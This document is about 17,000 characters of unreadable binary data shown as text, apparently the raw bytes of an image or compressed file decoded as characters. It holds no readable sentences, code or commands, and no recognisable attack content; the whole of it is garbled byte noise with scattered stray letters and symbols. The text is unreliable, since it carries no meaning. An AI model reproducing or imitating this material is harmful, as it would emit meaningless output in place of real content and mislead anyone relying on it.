�r�� � п9������8�Ԛb��Sb�0��j��6��N+޾*E+��!�z"Y��H@�Y������a+�qFq� �@A�H�C1�𘠄����^Ќ3�Jү�#�tB5,��R����@'Qs���q�L4�(�K�����4�Ĥ)��0��^DgF=P�$5 NP�@FwT�tQF�1�`P�t�H*AA��p�Ͼ(�m�#'�rKT�t��#���X-�U-AVR�$u�W�زN;okJ7�vh�J�:�qі\�1Zj����kwl	���KM����|ҞPU�oWv�u�]x]}5�vl�AYt%�/�b}K K�v���G�<YA�L��v�kY��E�`zq��3�i�a���Dg!�Dq��A$tC]^�c�w�0ceW�30	�f��c�Uw��>��cNՀ�*ᩚ�Pe"`���Dx�X(���Gv��v�顏��A��P�e��[b}������b�����R	��p�W������aUm��V�WQ��	F�ǌ�/!��i��QW��=�I' F	tPB�A���v�o/��o���q�x�	p��w�yW��9�M|�xBbf��N	�e{�9�p��|��W�f< �y%�'o�p��y�WThJ|�y�sNi��7���NuTi�� �1��	�P�0A�
�������C @���	M�AX �M-�F	Kx��/ �۴�	��T1� �����JU�'D0���b��F`鈄`S�D��NbZ�� l')G�
p���T
G+ �
���B v.`�2�q��#VZQFG��p���PF	ؐ%����d41E�d$�?�\�Ml_ Q:J��� #̰EV�`��J���6x�( �x oh  �'�7|���:\dY*%3W��,��.p�o�� KZ��%at�g�����S��t���M
��Lg;��	T*ЋSa%���W<���St��~ �|��g�<P������dծj�My�B'���\�]% w�yHz@ "%�HMZR��T�$�dHWj�f$cCh�KSzӓ�Ki�KXS�c�	H�p^�g�p��*����O�	�p��4TRIU���R
�z�O�G%)���O�l�V��ԜbJ�[A�ָ�U���<�x�l�p�gׇ�ؠD���D���cm�Y��.�6ӫ�� b�QM@���*�:�Ȗ�`mkY+�׶��umm�
�S����-��Z[��|���P� _���[U��Џ�}���`�A�g�U;�"x #�%f�YY4%���E�eVg|�`oP9������&�d(Q�[�&V�h�B[0�/�Ut�I`�*�p�A�+�M
�� �2F�}��<\` � �Ct�<�qDXL{{��z��~X��Ǘ?��%(�J��w�;�\�[�_�ji����O����L��u�U3eH�6�;�O:J�{�0��»�C�3�E �C���������c/�l�_���A1,�.v3x�  �7]�s2kk�LgZӛ�t�\��`Y���0�q�Pt�Ԩ�����E��x��=��'<!� 1r}@����4��
"�4�pȵ���F���~B����H��06�p8l�)q��쑂�!��f-��nw���U>�=�=�4��N��k�nv�گ�����m��"�B	�Ѓ fA�V @ ��5;F��� �5����p7�CG�b0�<7/&���;.�#������H�d��:��}��v��ꈜ��}�#�s�@zϛ�n����N	Sr0Bx���^P��r]	~�]�^ �v�H�ʵ�i\����햐r�{yJ v�S>n��T]����{nx��<��>���m���[��<�_��G^�S���@ ��@��(txvH_x6>^�G� �g���!q�O�v_=�9�A;1$��E���W>���:��9�Z�ӧ�:\��#��Oz����]�@�5���?��W>���=d������{� ��H��XG�rAv&�/����?��x�=/`+P��P�����-I>��������,�</�7�A���㼩K	'8@�;����c�ĺ��?��A������=-J��P�Ϙ����#��>%\Bo(��$4�-1#�Ԙ�$A,l<-��D�
k�p ��@�24�LÒ;C2TC�7D�P���k�*�C;�C<��T�H�d�*��-<��?l0�B$?/4.C�K�N��G�DJ�DJT)��I�DM�DK�DK��K�DR�D"H/ ���K�<lEW���<$�+|EW�BGl?{���(_�E`FaFb,�b� ��GZEJ�Eg|�t<���@�g�FF�\�<J��1F5�q$�r4GrLGtTGu,�r��v\._��W��e|���k��:�,9�:�j�<\D��F0�@lH�tH�(7}47S@S�H���ȋ�H��H��Ȍ�HTH,��#����B�B��Ɠl<20C����v�ɚ���C�#�E������J�,J�<J�L�,"�|@�aF}|H�D�Z��`�����I,�	�ɞ�ƨ�I��F���l��\K�T�I{K��H������ʻ�����@0�����L��,K��F�L̶l˸lLǜHȴKɜ��ܒ�
T1�h,����L�\L�<K�,�I�̹�L�\M��̨׌M`�L�M�dL��͛CM��M֔M���¤�\�M��M�LN�LM�l�yN��W#N
ӆx�L��xȅ��M�LΓ0����x0�� ��D�0���L�OؔN��M�T��l���G8N�O�TS�����\0P�\c�J!tNCp	�P
�Pu�@���{���J����)p�$�[P��̄�$M��	�����TQ��}P�4�E�Q�O*p��0��#=R$��]RQ��t��@9�� E0��R-�P�KUȄ%U ��� eY���H���Pj��%�S*��/�S;�SS�MФ�$15 4��LP�0Se!��4�KYRSp�:�S J�TK�TJ=T��C�T���P����=5L� �̄?SḮP90OE��J��T)�\%�SU�N�ӾyUcSE��U*m�f=Vh}��Lղ��(}UQ�Vm�+okF�Vr%��R��_�T(�r��d���|Wz5VEU�:9LmX�z}�d��/�q��~=O�}W4uW�MV���v%X��Ԇ|-��}5Oa�Xd5O(Ԓ8X��W�5ρ�քYXW���TX��S*�X0����T���ŏ3�XapV�Sg��gU��W�}ؐeX{ןm�m�?J��%M��U�)8O?�ٔ��3�u�Ӎ��F�Z1=ڒ=VSU�u%�^�u�e�Ӯ5ZO�)��F��@HP[}�x۸=[�X)��u�D-�3mϻ�}�PZA�ђeںU���V���΍�x�Z0��N�X��ȝ�C=�H ��Vڢ��ڵ]*M[�DWu�Tw�\���ܲ]Y@���Z]�R��NTp�W�Z��?���\m��E^h=O3V����Tg5U�m\����^l�Rj����N��YeܲU�E0��H��e�?=O�_�V1����)%���������[U�Y0t`����%Z�UTC0	3Pܵ�_���D�NW�_ZF_jP�V]גܷ�T�X��aGlYN]�=	�]�Tw�aJ-\$����������N���_��Tx�[U�U��.vD���X0�8�nO�w5_�M�;�^A1߁5��]��܉�XZ��c?>��bG�8-\1VT�5c3�We�V��\]�]m��[�5��c*�c Y1�S�bRvD3�_8eEf�Z��P��pE`@]a���G�d+�W~\�$�/n� fa��C5SD>a��5O���@0c��e"�R�-ْ=O[��*NY]��Y�e_f
fqn�h�[�b�Ddmf��&0�&��P��PG6�@��vee�YO�[�UD6 ����R_^�r�an��gm�O��貵�v��Z���I�Vw�Ym�E��ef��dO���O��c-V�EH����&����iKpX;_^6Pw���_][E�ρ�glF_Kj���mj�U鋎T}i��c��-���i�i,h���i|��@A�>Ug�vj�6���ڎVѥ�S��jE%�!��e��\~nc+~�!0K���a{^���&Є���.��i�S�~kLU�i�-��e�O�V�-h�5O��Fi�_�&(P��^{���~l�.k�M�mߖlh�D6��Nk���j�>}>՝V����ea\NY����΄��Z{��o������>��Ve�z�n��&��NkYNY׾��e�.���1E�J�f����>o���.n�ք�Ne1��C�M�o�.f�U�aMh8����T̞/q�N�_�VTU oe��r(�p�����Z����%���[�d/q7��6rP���ͅb8g�O��#>O*(�
ׄ6@���g��o"~Z*U��~`����6�GrM0�6��$'�.h��QEX�)(�J���R�j^�_s8T��l��c��m8�o��R6�o�sL7M�sX[�VEMt �f�QF���q�_��dA?�xhY�uV��h��V���LP\��W �T��Y/vY�td�td��m�Ua$�n�M�pmϲUu��)b7��Y��kZE��F���O_�s���7�b7�wy�wz7�bh�L@m��]��n��bh�e(.�W�W��6`�6(g�wv�uWT7O���@㏦dm=f,exw_�y�z/��Fs:�w`��fE���_�VOj��l�r��C=^)V�DW�>���vV��z����T��|7V6��#��@9�e�y�����>'u@6�) Ѕ/��UT���LT%mu��R�_���yXz����O��NuW�e��~^������V(��8��^�oH�����; SE���UgX�v�d��V��d�����{�gyp������飶�x�����P|��Ruؗ����%�L��@S�]]� e(�p�)��;�}�7���T�����x&�`�7����ڿ`ʥ�����Qg]����|��� �w�`vX������M|!⎁�
XA �x�f`h�a�̴bF�+2�P�aH�+�<1à��-)��H�q�\�q �@@Li4d�3��T�@@PSu�i1)�)��<zQ�.*;�*��b&aV1j�j��;mE �eɜ��A(`��6�uF��P�+��E�{SAՉ�p[*&>&{G���"Ү]���)��3C��c�Y%�`��f�{@���q5y�\��-N���
�;(��S�YT�T��x�ɵ-���.bJ`x)"�[E'��-��.��#����3<�[(c�9WQF{-BY��@��08� �$d��@$�}wd��^��bp��h���O�6@bQQ��q&H��� ����T�o��g�hE�u�B����2�Q'Ќɝ�K�P)h$��#��e 	>�F�e�ub������zg���B���.��"�<W�U�%���K6��5ygh�T�̖U
���XRA	���T�D�U
�]g��fd��.�	T�P��FE1jVEAF.2�A��g<�
;찙�e�o�:��2x� ��U���S�P���RR�2�2�&�{Q�Ͷ�"�i
�f1�������jW����<�\�/%U�yobᆖ˼�c����( ���.�Pm���z�C�o1�L�q�!o	"�i�㯭���2@��/�A���Rb��+�U�͵�����m�j�&Ж2�.�K˫� ʫ3������E#K���5�a�<2�rB�4�*W�6��Μ^�l�/�b�}7�K�n�}��7�o�)8�K�� m��8Aݭ8�m�pn�!�}y�W��'{x�0�a饓nF_�1���n������~{�C�Q5C����C8��?/ě�J�r��Xg�� aX�	��#��,ho�	ׇaN�����#�<����2��O� _?��������T>�B��p�(�&g��٣	�C	��{�@���r��a����;v����= ��8�c�Z�&"Ȍ��y�+�`B���H`��A2��������M|"�8��0� !�(�,6����= �Eh���O�0F���:{ �-ЇC�(E-�G4#ӖHG>rq� ���8�B���!!�؄:�⊊d@��¶�N�E�� yX>0�wC$�%=�=�-q�;T���HW����_\�
IC���djhC��/�A )�`�*���0���e$%p�EPrs�Z����(v�����=�Һa����db�g�R�o��
�!GB�t&`�"˘:��.��#��9Ff�j}�Dŷ�����gD���f�z��#/��ߌ����'��B(~���G@i�Uv��f��� �֝��'=���A>R0��aA�pW�&��������;���J�Ηa�e�>���b���H�6�r��{��*	�&�kc�[7K[��0'���JZt ��`?���õN�3mfB:�2E��d��Y{(s�E[��g��rs����(Bήq���,GWت�͡['T�*R@�S��Q+i���uX|��PR����������-\J�1�Rp��{�����2�gm3������Z,`�[-6V��hY�N�<U��E��Ҙ�/�
��dC�ˀ]&1�Z�n����^7�{e�~�U��j���i	�ݻ]x��c����Pm��Qq!+x�n���or��Z��k�$`�;�
_��;.�.Ql`�R�C��K��H�ɦjEn������w�|dp��!�Oz8sx+h�����eR�P1W7�f԰vI{�,��:��jX�FP���[��ّ%�������B�ʽl�>?i��X�P�r�`HN���$r���.Z�im��g��v�҄��M{�YTNwz�����	�K8���f������35ڷwi
/��"z��{�O��fNϷ��f/k��9JB�q?��.U�z�n��:S�iP�<)��N��ZF'�D��]�����z]@f�8d�nbt_���б�!z��mhԛ��v����	���)9o�-m�L�����N�&QǤ3A�L �<+��Gm6���Z���`����9@~!�GK�ȴI@��˶��󚅲����x��c=�ӫ+V�!8�dAv���v��s��99���&�'�N�������-n�ߘz���5�}]��� (U�r����#�������g�-�jAs7��q~��_8�՗0�F;Վ��8�W��v��e�����q��ևr���L�Ck|��V�~0����Z9�6T�u��Ϳ7n�=Vۉ@vz��_�-mx�$�׭��3�������o�p�����E�;|A�ӵ���i��m� ���aW�5��ɚ+��9Z%F�� �N�CdQ��
��T�2Q[	�y�^���}Ҷ���Y�
lmS��c}ҮF�IZ( �U�%�S�Ԧ���q� &���`/�R(��=��\NߵЕ�Pb���P�Ai�VjQؑ�)������絓;5�U�`�W�h��A�����9��γ�ɿ���!:a.��܁� ���\�� y���5���9���Jc]�Uu���
Ba�B*�����$֡,V�9t ���ɡ�@ ��- .�O�Z�1����a����=g#2>�ʘ�4 ��Z,nc��N��	���m�E��\8�����b�봞]�������d<��N�q7�#`�@���*4A9F4�9.�_mN�DA>��O�=dDN�>bdF"�,r��������I��G�UI�$K�!@�׼pN��dKrMM��� !� � ,    � �  � �H� AI�$D��^I%9LȐ�ċ3�Ӹ�b Cv԰Q�ɓ'7iؤ�K���ȜY'��t6k�ډ*��t��㈨�M2�"M�����P�F��N`UuX�J����4id$�#T���5�P۷�&�②[�]�ң8W"]����I�0a�(�\ْ��6#G>˳�ϞBs�L�T�F�2�"�:z�!�T�NC�sXdԱP�,Z�i]�vW�y�MxpÏ3���D�K/�X�I�&�|�8rM�DQ���i��O�FY`������K%��i�OZ��c:,=�2X��Ye���n�6�C~�e�G
1�`r!�^6�t$�t=��ĘJ1q�f8�x�x8��P���H��8�BeꁥaP�U^O��&`q%�&�FT�g�h�p)(�_t=��`)��[F��s�	b��-��v0��x*�G��@5��h��.��~<�6��O�$X�%�$Q�@VZn�@[R��rvI!EBx��ρ)&�%U�u�\�5�����S^�f��4TYO�y ���B*V����)Eeo�Y+o�dQ���it�m�)F�~Z�e^w�v/���w����O��jY���z��u)��m��&Py�gl�
h�Z=����QΕ��)W���q�e�bvRuc*����$nw7��q� �(�Z�����J/W<n�Di(Ye�%�Z<��on1藥.���Do��H zX�u��d�Q�J��w+L��f������gO�;_`���R���ƮZY4aErA�vɰ�G#�4�e���]L�E��8e��=��Z�n'k��z�9_i����{��\�Y��Zg�.��B�Qt��Z:���~&��&�4Ӂ/�渄S�b����
�Xk�'��@�D�E�ߞI��9��2~�J��>Q��a���=�i�vobJok��&]l�Mog"��z�S������rM<׶X`Z\��^k�2�	�X���Yn�z$ ����(��]H|����*�H�|C��Z�l�}�P��Fa�q�"�0G��U�`���f/0�&u�Q�ӡ�`���qH\�s=�)LC�a0r��Ɏ|�Z�J�>���j`T�Pj��]���ʑ�y��Uɡ$�0���>ҁZԄx��Cz�<��G;���#VJ/A�K� 1�@1v4ߘ6�-��n1�2�ླ*����g�n�8��]���@K;�b����=�x�^�C{�����k��@,H�Rti����bq$��bv �����&(�_�d�$��R��;Y r��v�C v�$h�
Z裗<�z���~�����%j�M(��2�7��8�KӼd5�&;�i3%�����A&U*"�Ka�ۼ0��s��O�pl� ���a�w�D.�L{����%4��^�#��,c�Pe&�B����3��d�eb�PѴ�p��D!�M:S��ӅyBg
��u<��� WI�q�<�-�Z�\�਽���KZh`��hGS���r�R��c%ZU�a���a7*ʎr�(!O̒D��7iD�-ڈu8�x��W0��֎�Ї.��G���ZH�=��OS	ȁB��P+U��Re�*�z�L��	��Y��p��#-�ܕ����f\�;��� ``�\� [Zޑ�{ͯN�{O�< �pw�,6S��s%�T���M	�Jh�����
#N�ڤ�XK:W��r�̼!KK]ʚ` ���|i�����D0�q��VZ�%���K�
�� Ë���OuU�&#L"�n�$�=�(�	N�%�)�sX~�VT|m��QKU��@������l����u�E��^�K#�p?mT�6�Z�K�ю&�a��jvW�Y���T_J�db���F�!ּd��2��	�
X�f���A�0~H-�pSZ��΀-,+Xq	}��� �G��@�S�](�r9հ�.|jt��I�����m�J���pq�D�)V 3�ڕ�MK�W��cqN=JQ�{c�
��p���g@��{꒏|�?낁���.�5`�X���k���ZQ�]qT(�NJ�\ap]ڳ����k��Ø�1�V�
|BH<�4�� � �5n�|�9H@�0j?�<\���.x^�]�\*���t"��	��<G���&#���p\����o�GHH:y��B��Z�y
��������P��¸δ��,h#������]���R��,�'�ɭ;ڢ��u;��m��}�	�Y�����g~Xn��sF��
j�����S�_�A�>SV���g���x�3�2�Yw��s��(	�hw�
r�.q��s�:(�ê'7��1�jևx�3�VR��O �4]�%?��b��v�`��ny�-�C��Fx�Wl����|$Y�>�h�aCiM�Y&�e��Q��y�ji�r�W6vFn�~��~��#��F9P �p��� ��W�'|h��f|~e�Ef��v��XTE��!\�Q"�q�EB^T"cN��T��zHjg&��fnO�yR/UD*$��3��`�{���n�w��K�h5���t>h>Hx6�K� �uA��Aӄ�cXP�h�f*O3�Hv��JEn�2`f#b!�%�r�Rj�rh��R/�@_.Fz�=�tWzTT�'��r�| &�}|��\W'�tU�U"�1ei%�Q~T�V�1n�ŉ��3/rw#�dO�
��X���PQ/�Ak�5g5�F@S�Ɗ��K�������ȇz�t=�|�w|WG�|�xy��q���ߒ1S�`���<�b�RO�b"��8/A�L�jj��W�U0_���L�𒹤\�됋5����Hl=H��4K|�
��;�ňɨ]Ei��~��c��N�Q�-���ig�#/�I/�aD��.�2A��aG7���{��,�����\\�0�����>ȇ;i���g��QI�u�$r]�JַEO�j�H��L��/T�lE������#���86{��5O� ����gn��/���P~�p Q@T 
�p���}��|�W��W��rD��I��-��-ٶm��������i�H�nm�rEb�#�~��v'�1[8���l��
����y����dp�T��I�yyWЗzX�K�O�p�s31d"}�Q]��G^J����8���0���es#!-eܘ2�5E��XGdS}q5K�	
О90[���yO��Z�{�ɟ��3�lp�>��l�y5p��W:c3�N[�!�� �P�$A"Y&vb�\�eU�����o�j�R~f�2gHRff�j��^��f	(��:���K�{?�o�����l���p �z �I{�I�;�|�h}�G
�tSt��D�{nP��[�a�m�6�%����)o�֦v�A�V2�!���	��Yq�H(�bp�����
cv�<��0	�����Jw�� �P�����H'���G�W	*_3�Vj�Z�p��p�8��m�15�/]0����)Í-�Z�)�_���{��� �`��L1L�v�8������
���� ���޺�H���l`����S`�ŦS
���O�6K5�VA�X``��@�����MT(�hZ��ԡ�Z$��F!	w��?���m%o��\N� �`�InQwb!g��wj[wĒ�J�/i��y�
��������lP���OZ���O�H�� ��
��D�sV ��I�|@�F�QK�1Qw�F��bZ-�f<���&����F��T	�O�Lh�'`��[�� /F�5�����ol@�zY�5���Y� ���|��0����ک,Y����>���ۼY�����U�h*")�0�+��?i��K��8���\
%	yb�ѧ����sBKg�-	���K�	�K�1��p��k�@�;�A�������(� ,�������l���e����*�j��b�	�Ob</�R.卫E��$�� ��\��2!	*�X
",тI������$�������������P�Y��J�,�렋H:��"|�Tܒ,Ɋ�W,�Ѻs���II�:�R��(2�b8��;�+���HG[��Xp�X`c�4kn�� I[�Pp��i�l��˛��P����༪��[�{�������;����T<�<���"z�&&$� ��R��rdV�_�Ra�F���uD`D?�L��[4��4�Sс�+_}[�X_S��/�����{���[l���W��d̛Oʗxۛl��,\��S��ˮ���� rS 7���be�+��f2`b3�2Ab��L
5o��Ɩ�iOn�s¼s��Y�p�Y��������<��j��0��\���`<�@�x�5�����l`�p<�L�����H����!�f��B�fd�V/W��VB�\@�HA|��_%L��� 9��� �[�[�pP_�Z��,l��>ͷ�
�E]Ԅ�+��L��Z@��d���Q����u˴C;[��Gh
�~�����E�Zi�����׬L
�{u���u8����W�W��%co��;�ϛ�����]|ŋ}���W�Ի����c�����.	������9����x���²b_s��'&��I���&�����p�P�{�0
�@ƾ�۩Jc|Ŕ�������ؚ�,��)�< ����m�
�x���[�Ս�y	�<�O�ޖݣ}���hT�u�zDE~am�eWi�#�xzl�H��\��X��߫	te`�����������.{�̣�J�������
�!�����'����F���}Tn����+����m*�XB� _�b�Z/�v��5i�)�VD!]�M���\��@�I�� L
�.���ף���{�����\�4;��L�h�԰��\0\B7ton���O��S�-l,���S~�}G1��|D�w��߅�ZC�՟���-�������
E��ʕ�ъ�3���D���\���-l�p�,Խ-ݾp {��H:�H�ؑ-�{`����?E���^.�/�K]�K��E��
� }ߧ�l����i�#��MU��~`L�{u��?ڼ[0�(?����H��Y�*�����2�`��l@���4y�\ �A�ϻ9�{���,o�_��L����\�~��O[��{��_����y�i�^��@�����؞_�������Yp����W\�yK�=�쾼`�6����vy����y�����dP��=�?�D��<��� �������K$��h��cInn����r�h�_!{�|D�(�����TL����2=�u/�
����	�GU���5��/�8/�vi�>�ϽY��*
\@���������_�|�܋Z�4��G%	�ی���x��\De�+���a�)��`���(0P�����P��z��"�%˖����'�>|p��zX��I~����r�}<V�i��ʕ={�å'�u7�ia�E�.>�|�#1�S�P�6]���K>0��2��}[�ݫw�V�@X�Ē`m[������)�:CsӤ1��i>��{W�[�n'`�����ˡ@CC�%!֣h1�?�&��
���'E{d�֕�<�bsŗ�ϝ=E%��fh�X���!C|JU~<�.��<�L�|ذ!�R����\����Y~���]kp����U�n��i,�r�J�!C��.V۟1b$��0P@$��줉<�|FQ@7Hz���X��%�\�M�}j�-'��b7���"��X�'QD���
*�rL����s��c��+��`#�{R����2����K�=�����>�.�S��/�j� 	�`�A�硈(���z��G�4�'ɮ��+�Z�-%��C*����b�(�NE-x��(gD�%�2�Q�������Y-B���_|��=#�����J�Y�S�J+C�[d�o���J�?.�$2	�!�����4{�β�C�2Xy ���N��"�X\#$PC<�D�X��D!�H�$��Q>Т>ezn�N�1;�R�(�@i�#�/%}$!�<��S�VCp,� �DL��uK�/��O�1�\k�f��6�77��,H�G�nIzX6�^��疚b�%Չ�E�ŗ+�bq�u>X�[ҹ�*���PU:w�鲺馭.��K�4Ȱ���W���u�,61�����0V�r(���2�N�f��z �0��J�qc!�5̵*�UumC*�wߥ��u�Z�(�,��u�4`P��\>�0r��e�
%�J��&p���n��l�5=�O����K� �	)�V't��>�,$�$ZI�}(ʊv���+���|���%�t����:�4ӭ\WIR��&QRu��;��Q:�����*-��@���@#����.��y�[z�� �a�q���L@2lNM��hGƢ|][!��66_�h'�;�M|c6�fF�H�Wtد�%G��
Ѥc;��&�iJ���Z<P=Rr[2ƞ[��n��B��yo��ǐh�%�!>X1
�y���HujX;DfA��
UhV�Hw/�E���ҩ�/����}��uV��s<EJ-PD�b� �5��;���:��_5I=SBc�C�n�	�.�����Ŏ�2���$8�A(@5`����*5��"-R;F��l�S���E�+
;�P�0��i��uH��h���X�C��b�lc;#*;��PXwzD�HC�*�-%@� &�v���8e^�h���a/|}�+Є�>���G=�w0����f8���z�
l+�	nB��}�7�;�湉���Or	�@4�X�v�Ɋ���-�D�P=r�6��%���`y<�. o`�cG��$]�
P �`��҇G����f1U�����{�D���NR���(D��P�ӈ)I�B���R�����F�@ˊ+[R.ڀM�e�
B�`449c0ߢG��n�
ޠ'�摧d-�5�3�2<v�k5�:���o��ɢ�	�|�f3VI�����s��+ʤZ�-�bp>D��~�O:+)���9ܩ����G{6�A��/��;�	5~bm��hp�%?�@�SS3#���iYyU)����q���i�}�U����G�]�>�["E�SJ��2)*&��Ûb�ז�s�,�N>$��� l`�c�U<��<����h��yw	+ކ���	1�ٰ�����@�������T"����p>�U!w��.D��
�(JQ��8�<�(K�^��:a���,P�����$�+��ǎ_( ����nTX�m����/`�ey�J�� 6���z�c�ٽ8MGN]dUD��JM�7&���E7��T�lqh͔A4���*�J��;WI-��!�S?Ԅv�B��6è.$+#�.F�uӶY#���!\s� ��V���0���)f�j\(1|��hswƖ���Lވ�DC�ox m7�������=��B��M������Y�w���r-���8�ni�������n���TP��d�&I�$>ڡW�MS���u !mV�&���vG4#��ϵ�ddE�l:��J����t�W�����"YA�$��ڰ�P6��ls� �	�� :�x�Fc��I���G����\)y�=�@�������U�z7OhB` �fB������vT����^aξ¤�!��#�;�I>.�ǆ���5e�_����K�.�4 ��7���eY�]5��fQ��["GnYH�F�39��Y��=�;��`�>����)&�.�	4B#���~�=Z���P�{����h8���
��)o2"$�>J6���X�v[7w?u�+�r�a�1�0q:������	6�x�8��3���h��{�A�mS�%Ӵ��82@�ҙ~H�
�@NY�{�&�|�'nk�Z2����	�C�ٚ<(�����!x�aɼ�#z[5��-Y[��*��`=7���;�s�$Q�%��2��(6�
ċ	 j���	�
������{�1����2 �44��>ѱڐ��	}�5���ß��B��#&4�Y������+��� �%Ht� ���3�y���7���ڎ�Z��:���,��8-P�Ĳ�Mz���9�9������Hұ�E�Ѐ����@?��� �ɫ�1�]b+|+�x:���׸7 �j�v�=�3h9��k�~��PBC�J%)Z;K
��q��P��㇣B��i��髑��q4��k�;����v� cl�@(���(�p5���a�0
��靛�:�:K�=���L�JL���5PԎTJ	j����"�{0
ZX��}Q4��)��?)�N��!�$�#�P+���vh�QF���z�+Ă�hԪ�X=i
I�ԫv�:L	�)�<����� z	��$A��,I�,���t�SԂU4�ũ��#�o��9�	��!���y��H��	j���k4��\�B�ʵ��ࠁ��:�5�
K������{ЖmIM�+I��?�d��0����r��LvGY~�8~L�P��w�M$���ȇ��+�C�(���ؔ����D|p�`,�?ڢ�&�<ښH����<�s��(���q�?�jJ��\M7�L<I������1d��Z�����G�:XE��*
���A��?�3L��9J��ΐP e�����@hX�<<����5�t37@8#=	���oс;K��Q�;�#�g��#��<� Bǟ��wb>~��|�R#�ҡ�GR��S��P�Ѻ��SS��d8�P|��ˁvs<�X�B��~hъἋ���M��1ٔ��̺�̵�lR��E}"��F���д�ż�@h�K���8M
���8,V�z �}�'S~�'��
�Q}p4i�;25c�S�������Q|xOp�	| ��������lRi9����O��� ��I:�C�M�K�I�J�����2�zp��2U���T�*��MQ7іT�
�8��/��ɳS�i��K�]������02~�+B�ؔz�ˌ6hmM���#��j�F#�V~����Q\Ap�tp�8�L�X`�oY�{ ���
�������h�n[�,	8�nq�`58����H��(尅�څ�O ��AV�*8��FDU���#<�!�X7iݏ5"�� ��څ�?X~��x� �����ϐ�z�VI��������>U����u��&��\��5\́!�<�ւ;T;�!;��ڹ@���Z
	RD��M�%�،-R�L,~��� � R8
.и�0N����H�r�@TH��������1��R��zM�={� ���8�-c��y�<h��H��#�8�Z��O��.�İ3��M]D�6��ư��frENbf�X'(�0(��e��]�࿕��%7�DSӫ��V�.���.P��3a<�-�:1I )���9�;_�ȇ鸵�%�~���a�b&L�7��u�ض� PbG�]�	. �6H�ȹ�7{ �[H^\�� 9�/��	+|�����)	ZP �^��S��@�[���Qi������Z�d�e9�Bdz� �����}D �='���c�xdl��-�	L�	y�#miX��@[�b���5$7��?[��A\$	I@���Q?Zv��U�*�j����2�!�8	B08���߼º�� �u��;z��	y=�R�C��'t+��l����<���H]��rV5��X�]����WL1J�4c��W���OZ>X��c`��y�:�!_�X�H�}��_,�MK�[g^=8� z�fj�:�@b�� il.i`\n1.�5
a� ���u6�/.圅I����8q,@��-�Y����p�Ьт��ތ��}`觳Շv3��afB��j�8�ɕ� uN0�����=0V8(�V#�H�(�5U}G���޻�X�~��&��.Z,��X��K��2�[��-h�H_ ��7x\þ�z«V]i��A%ԯ�F�u�udRXo�Nk�K�仇I�����dT�隸kO�����U�v@Z}�S[�'��ݚ-��2X�Ɔ=N}�Ng��4�nf�<B.o�˫�ӵC�XV8�G6�~�Bi 8�?v�}H����(�
� ,��SN�L�ma�Q��i2+D�冪�;�6h�j_��G� _6�S!ݬԭ��&qw��6#I�f��Vb�h�l��m��	�D8@��>��d,F̾;�̉NŬ"�����އ�+���:��'i��޵*ǌ����,D?>f"&�'TM��$H\K��R0V7�50�huY7��zF)����pK�q�6� %e}����G䀊$�Q�5�b&شP���k�r<�����s�6l6#�'���c��-T�kg�fL` �uwwwO�0r�C��+���`
��� �%���*
��Nr0 _cq�Y����3�S����k$����eYH_�RhfmQ�j�k����cwx_yXOb~���0�4�����0��R}"���ϊge�΍H�C��ץ������B��:��#������Q'u�V��T�X���>�aպ�UT�������������������J]���8D���R��-�n�v��RI �r'8�2��S�ՄI�|�_=| {Z���g����g�v�T������@LRF���Wʚ��3�?z��zQV�Jʫ���-h�����-l�4T7��?�ʧXR�=S�f�� �}G.�$���=�mC`\�/�vP*�'��Ϫ"��3zEnfc���)SF>|�1�� Ǘ'R��!<P���r�Ę1���;z��7�f©	���9���РB{�ө3�I�:�a�O_�@_"J�H��|Z�q��+װ�b��!6߾|��k�P\}p����n�y��(�n&Է��>+�Ve��dJ�^���d�Ȓ�J�)�fM|7���I�4j����I���̧��D���֮�Ɏ�k>Z��v�.>I~������ݻ�*�`���o�q\�1敒)�NZ@�F����$�MZ7�6��~Q�`L�~ДV\�TURЂZb�oc��ՃhG�[� W�@_���!2��A���hQE������g^xꝧ�R�(��{3��h�eZ>y$�����R�B�l�Y�pԣ!ꦥo�eքmYx��>����rx5wW��pW�!dP��e��#{㥷'��	�Y;]��c|�(*�N���QJ�@x�)
�=�PuU�N^�`X^y�`�g	��ōya�t��H U���@N)4��-�"J�^��-u�*��!SM�J%�;��(�9I�ӠI�>�d�k��f�n_1xVZ�J�[Ʊ
G�����D�E�t����bxZVYxK�F1�7��F$�,G-=�M�.�Ӑ�f�mO���{ �uO�����v�� ��� Z��#�qѫf�	h�Hz�c�&�҅�]��g���Rg�V̞K.}�Y�2b��L�±��7�~"�T� fz�=�2U�(����1���69���3s"���!��b����JH/�t�6V��՛q�,L�x$5�Y?>PR��b[Kvj�aV1���ӶFSW�9>���X`�:��G�q���?j���8R=u���$76�+������;���0Y}uG�3��S��_z}=}a����mN9�Lb��s=�ώ��>��{X�����Ab��ߐC)̨���G;p��1y"��dW9���Gтó��00lns����)䜯Z��������|����:�9��b.#DWb�;u�&A6��*��2��F�������\�\	���H�9���tp`�ƣ���#����VH:��O{��V���-�F��ϔ�v����*^I�b��
 k,O-���YN:�⎞5��d�!�Z{V-4J�j�M�L�U�P).����50�"��=�I����	1��	�V�T$*�Ln�d�I�<
�d�6�(!�`�a-��M�c�i���(�U��'B	JH����$\lC�xxKV䲏��}	�"�T�c���-��Xʄ���]Ҍn�"���Ikv�G3��S��_\�^�G=�(Q���l>Pgcb�X��%٬%.R��]iK�W�&wА �Ъ�Y���($=��3�vT�%,����6NrϢ�bF�q_�£\��D�Y�~ �H@@)�bR�9&���#.�W���+���j&�$�HU=��/>Ks�9�BQ��`�%�g<X��	/H7	�eC�~|%Y�W�:Ҹ��e5BO�jV���:O�?hq�Q����g�8���m�2��!˷|B-�]�L�2k%��GJ���S�ca*�X�����h�Ԣ5-`-8�R|��x@mq�Kz�T�q�qJ�vA�w�Y˄�O���`8�QS��<����a�8�X�5�l��>�2��4�Eb�ۏ"�}
(����ZuS�H=
P[�䖾����$* rɿ��o��@�Dք$��Ba�-F�%Y4�S�C�׹x�QB�D��Y܁v� �p�A,bl�b�p�ĉ��(Q��_A=��u�I`s�x��7}7L�q�na���h=��{Lf��y�c8Y��
Wf*�.�m���L��0�X��A-��f����Q2��u~�iu���皡E��6h!D~q'D6x�Â�'����+�o�LF�g6�|C%*�t�G�N���e�@3��)z�8��!P���
�S���R�Vx���tC~h (ȭej��)���WnJl� qB]Y6�)��~r�X�&�iq�%K�ܦ�����X��!-��q�����!��N�k�#����r�Sd�6Idd�>8�s;
��y���n���_=��l�f��r�F�j��,b�Y��t>R�u�Rp�����Unns�;�m�yN8��{��?i���v�Y� ��Y��2��6�}��+t���JE���<.�9.��9�DIy�ֵ.��=봓�-����n�?�c50�	)TK
H������n-��
